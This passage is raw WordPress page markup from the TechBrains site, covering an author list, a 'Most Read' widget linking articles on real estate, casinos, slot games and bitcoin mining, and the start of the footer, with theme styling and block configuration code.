href="https://www.techbrains.me/author/kof">Javed Ashraf</a></div><span class="td-author-post-count">0 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.techbrains.me/author/lara"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fc296dc9a2bf26ff040bea89fc8dff8627d868ea9613f13d9c9c0250c998765a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' data-lazy-src="https://secure.gravatar.com/avatar/fc296dc9a2bf26ff040bea89fc8dff8627d868ea9613f13d9c9c0250c998765a?s=70&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/fc296dc9a2bf26ff040bea89fc8dff8627d868ea9613f13d9c9c0250c998765a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc296dc9a2bf26ff040bea89fc8dff8627d868ea9613f13d9c9c0250c998765a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript></a><div class="item-details"><div class="td-authors-name"><a href="https://www.techbrains.me/author/lara">Lara</a></div><span class="td-author-post-count">897 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.techbrains.me/author/mike"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' data-lazy-src="https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=70&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/123ee67040e6fb8cf0ed438a804a89ff0422604c9d549f264ee1237ee41c6493?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript></a><div class="item-details"><div class="td-authors-name"><a href="https://www.techbrains.me/author/mike">Mike</a></div><span class="td-author-post-count">324 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.techbrains.me/author/richard"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8280d2f14dda8dfedf884df55450fef2ee2985594c8e6c9500e1fe0a3bfc390b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' data-lazy-src="https://secure.gravatar.com/avatar/8280d2f14dda8dfedf884df55450fef2ee2985594c8e6c9500e1fe0a3bfc390b?s=70&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/8280d2f14dda8dfedf884df55450fef2ee2985594c8e6c9500e1fe0a3bfc390b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8280d2f14dda8dfedf884df55450fef2ee2985594c8e6c9500e1fe0a3bfc390b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript></a><div class="item-details"><div class="td-authors-name"><a href="https://www.techbrains.me/author/richard">Richard</a></div><span class="td-author-post-count">1182 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_60" >
<style></style>
<style>.tdi_60 .td-image-wrap{padding-bottom:70%}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.tdi_60 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{text-transform:uppercase!important}.tdi_60 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td-module-meta-info{padding:0 0 0 13px}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_60 .td_module_wrap{float:right}.tdi_60 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{width:100%;float:left}.rtl .tdi_60 .td_module_wrap{float:right}.tdi_60 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"8","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-163","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "8";
block_tdi_60.found_posts = "2468";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "309";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/mietmakler.html"  rel="bookmark" class="td-image-wrap " title="Mietmakler: A Comprehensive Guide to Real Estate Professionals in Germany" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/10/linkedin-sales-solutions-W3Jl3jREpDY-unsplash-1080x675-1-696x435.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/mietmakler.html"  rel="bookmark" title="Mietmakler: A Comprehensive Guide to Real Estate Professionals in Germany">Mietmakler: A Comprehensive Guide to Real Estate Professionals in Germany</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T20:06:15+00:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/mb66.html"  rel="bookmark" class="td-image-wrap " title="MB66: The Future Of Reliable Solutions 2026" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/10/Shutterstock_2342492611-1280x640-1-696x348.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/mb66.html"  rel="bookmark" title="MB66: The Future Of Reliable Solutions 2026">MB66: The Future Of Reliable Solutions 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:09:07+00:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/mexquick.html"  rel="bookmark" class="td-image-wrap " title="MEXQUICK Evaluation: Genuine Perspectives for Assured Trading in 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.techbrains.me/wp-content/uploads/2025/10/mobile-phone-use-e1572959540985-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/mexquick.html"  rel="bookmark" title="MEXQUICK Evaluation: Genuine Perspectives for Assured Trading in 2025">MEXQUICK Evaluation: Genuine Perspectives for Assured Trading in 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:09:42+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/judi-slot.html"  rel="bookmark" class="td-image-wrap " title="Judi Slot: Tips to Play and Win Big in Exciting Online Slot Games" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.techbrains.me/wp-content/uploads/2025/10/shutterstock_1556621528-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/judi-slot.html"  rel="bookmark" title="Judi Slot: Tips to Play and Win Big in Exciting Online Slot Games">Judi Slot: Tips to Play and Win Big in Exciting Online Slot Games</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:16:56+00:00" >January 18, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/gitex.html"  rel="bookmark" class="td-image-wrap " title="What Is GITEX? A Simple Startup Guide" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.techbrains.me/wp-content/uploads/2025/10/679b8444329329a0c7cc65d4_gitex-3-jpg-696x393.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/gitex.html"  rel="bookmark" title="What Is GITEX? A Simple Startup Guide">What Is GITEX? A Simple Startup Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:41:53+00:00" >January 16, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/amanahtoto-casino.html"  rel="bookmark" class="td-image-wrap " title="Amanahtoto Casino Review 2026: Is It Worth Your Time and Money?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.techbrains.me/wp-content/uploads/2025/10/las-vegas-casino-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/amanahtoto-casino.html"  rel="bookmark" title="Amanahtoto Casino Review 2026: Is It Worth Your Time and Money?">Amanahtoto Casino Review 2026: Is It Worth Your Time and Money?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:34:39+00:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/bitcoin-mining.html"  rel="bookmark" class="td-image-wrap " title="Bitcoin Mining – The Core Power Behind the Blockchain" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/10/6808d9dfed7adf1139c30f78_Bitcoin_Mining-hero-696x348.webp" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/bitcoin-mining.html"  rel="bookmark" title="Bitcoin Mining – The Core Power Behind the Blockchain">Bitcoin Mining – The Core Power Behind the Blockchain</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T17:47:35+00:00" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.techbrains.me/levapioli.html"  rel="bookmark" class="td-image-wrap " title="Levapioli: The Complete Guide to Its Meaning, Uses, and Fascinating Origins" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2025/10/Mobile-696x390.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/levapioli.html"  rel="bookmark" title="Levapioli: The Complete Guide to Its Meaning, Uses, and Fascinating Origins">Levapioli: The Complete Guide to Its Meaning, Uses, and Fascinating Origins</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:21+00:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div  class="td-footer-template-wrap" style="position: relative">
                <div  class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row stretch_row"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_67 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_67{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_67{text-align:left!important}.tdi_67 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr"> © TechBrains © Copyright 2022, All Rights Reserved. </p></div></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}.tdi_69{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_69{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_70 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_70" >
<style>@media(min-width:1141px){.tdi_70{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_70 ul{text-align:left;justify-content:flex-start}body .tdi_70 ul li a{justify-content:flex-start}body .tdi_70 .td-blm-menu-item-txt{flex-grow:1}body .tdi_70 ul li{margin-right:16px}body .tdi_70 ul li:last-child{margin-right:0}body .tdi_70 a,body .tdi_70 .td-blm-sub-icon{color:#e8e8e8}body .tdi_70 li{font-size:12px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="#"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
